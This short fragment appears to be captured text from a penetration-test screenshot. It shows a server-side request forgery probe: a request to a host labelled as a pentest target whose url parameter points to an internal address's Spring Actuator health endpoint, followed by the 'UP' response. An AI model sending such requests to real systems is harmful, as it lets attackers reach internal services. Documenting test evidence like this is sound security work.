 주의 요함 https://sk29pentest-alb-179768306.ap-northeast-2.elb.amazonaws.com/exchange/rate?url=https://10.0.3.70:8443/actuator/health
{"status":"UP","groups":["liveness","readiness"]}